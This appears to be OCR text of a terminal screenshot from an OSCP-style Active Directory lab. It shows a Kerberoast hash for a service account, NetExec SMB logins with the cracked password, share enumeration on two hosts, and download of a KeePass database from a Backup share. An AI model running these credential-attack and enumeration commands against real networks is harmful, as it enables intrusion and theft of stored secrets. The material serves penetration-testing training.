 bjorn@bjorn-precision7560: ~/Downloads
[-] CCache file is not found. Skipping...
$krb5tgs$23$*iis_svc$OSCP.EXAM$oscp.exam/iis_svc*$3e19cc8d47b60c91987ddf8784942ceb$5dc59ac04e0bc5468ac8b249678db3ae83234f6793ede8ed464e373c21ab840c098d03a725a551b1339077f702c453806d339bf7795bd671e50bcfd7397cc74550
5e2e6d6528e68e8e431fcd9f1f3292e36a0f9c6e28b89186e38cbf9ff82a0c3a08f9c0260c4ee2906034df63da9b64a309ab0c62e9a9fb8694978bde613ad68cd088ba574d7f9fa7acd4bb868690e81f3823cfdedda5d1bde1bb834820aa21e96bbe598de61c0f1174f46
97ad22828ef6f92d288dd5b98f0ff8b2d75c04c5d9d1605b95118d7f381eacc3c660d6a55c754868ec2728d2f3d6232872433ab0f3f31de6de985e9042bdc724a3875e181aa94834273292d955bc9ed5f7d6677f43fd32c348430cc43fd5d00cf54492d96619c95ee2a19
189bd5739353d56897acd7c1abb1e515ebc908655cb5882ee0e842f149ae1ae928f1e918a92e9a59a1e835688a3f086eed3f7f941da629ecb58c4bdefbda7d0f94f6de9e4b582ee25638705790f5d200b2d044d4bfa50818fd952dfb0196fa1d71cd2203abd15197426c9
4b8abd9c98be175e9b07d53b0e800a1705e15d3937b174523cf68a54cd6f342a412a9224265489a95bb30099271e5be494457532684fa00a61234c752b2bc5250a13d1e1f17baa9e9ed5b70b78ecbb73601e8e215839221ff4324542e968c712f4e0a77881aa55187e107
f45f5429dfa89e74f0c6d065455d5a4983db1723b249ba868690fa9b5fab922dcc94a92ff826c0dba9e3c1bbe39b590bf6c53b36cc6529796e4995c3ba53c9cb45f4d49d43ee5bcd7b6be49e309c9fa1dde50660c8e273b21ce1995ad9e807171071706b1722e02116e14
a821951d4da63a9cb67a5d69d79a964e6fb6fb8ef54e3eebafc83610bc0a9d546693d60c636c5adca276ccf7fab2d4b35563e96f5ca89813e7f47e8be333f7ba612237c25bb8d5fbed3d10ac512f72ea33e8b6fc625faa6de1793fe3538665289d3bd9860738be1ddc571
8408aace2da8494600213404758d960277a712f05336548a4f1e037e5ffd0472930d033ec2cd38523fb6a9d68e68373c5818699516a7f36564033592f4cc8b8afb881d95ffcf0097917883f620aacc2098d9622f36f3dbc41f74cd48531f9a1a20eab3ee27ac260f1e4b7
69d05e9520cc36f00dc6796bf4dff5d993d1a41d12531ea33a5a9361a18be183f0c2f77821ab4c3716bb9887c9e356ab03a43c36ea309f86f4d287fdf4aff34513b769864c156c3f68555e3ebfd7f13c30b2528e67e727e7b7f5989589d02e0b8af07a74fd3f3071efd3c
b49b538d4cdb53792e1e523a8299fdb157d77fdb955e2b4fb0c3fd3da0a859bf91b02f2a301c6c5217881e1d0ada955b411bb1033247185e22946af0b6ca74e15eb12c1bb09510bd45b2c736fc2f0775b257c62c593fdde904ab9898f616bda8db052687cdacaad34bcd7
f844107ed9b27448f27bbb39d9e4621
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 10:14:54 AM
$ nxc smb ms01.oscp.exam -u 'OSCP\iis_svc' -p 'service1' --shares via v2.7.18
SMB 192.168.134.101 445 MS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS01) (domain:oscp.exam) (signing:False) (SMBv1:False)
SMB 192.168.134.101 445 MS01 [-] OSCP\iis_svc:service1 STATUS_LOGON_FAILURE
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 10:15:34 AM
$ nxc smb ms01.oscp.exam -u 'OSCP\iis_svc' -p 'Service1' --shares via v2.7.18
SMB 192.168.134.101 445 MS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS01) (domain:oscp.exam) (signing:False) (SMBv1:False)
SMB 192.168.134.101 445 MS01 [+] OSCP\iis_svc:Service1
SMB 192.168.134.101 445 MS01 [*] Enumerated shares
SMB 192.168.134.101 445 MS01 Share Permissions Remark
SMB 192.168.134.101 445 MS01 ----- ----------- ------
SMB 192.168.134.101 445 MS01 ADMIN$ Remote Admin
SMB 192.168.134.101 445 MS01 C$ Default share
SMB 192.168.134.101 445 MS01 IPC$ READ Remote IPC
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 10:15:39 AM
$ vim creds via v2.7.18
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 10:15:50 AM
$ nxc smb ms02.oscp.exam -u 'OSCP\iis_svc' -p 'Service1' --shares via v2.7.18 took 8s
SMB 172.16.134.102 445 MS02 [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS02) (domain:oscp.exam) (signing:False) (SMBv1:False)
SMB 172.16.134.102 445 MS02 [+] OSCP\iis_svc:Service1
SMB 172.16.134.102 445 MS02 [*] Enumerated shares
SMB 172.16.134.102 445 MS02 Share Permissions Remark
SMB 172.16.134.102 445 MS02 ----- ----------- ------
SMB 172.16.134.102 445 MS02 ADMIN$ Remote Admin
SMB 172.16.134.102 445 MS02 Backup READ
SMB 172.16.134.102 445 MS02 C$ Default share
SMB 172.16.134.102 445 MS02 IPC$ READ Remote IPC
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 10:16:01 AM
$ smbclient \\\\ms02.oscp.exam\\Backup -U 'OSCP\iis_svc%Service1' via v2.7.18 took 2s
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Mar 24 09:29:09 2022
.. D 0 Thu Mar 24 09:29:09 2022
data.kdbx A 1486 Thu Mar 24 07:26:46 2022
10327386 blocks of size 4096. 4383889 blocks available
smb: \> get data.kdbx
1 vpn 2 nmap 3 zsh 4 oscp6/ad_set 5 tools websrv 6 ur3 exploit 7 ligolo-agent 8 admin-ms01 9 evil-ms01 10 xfreerdp smbclient 1
10:16 AM
6/20/24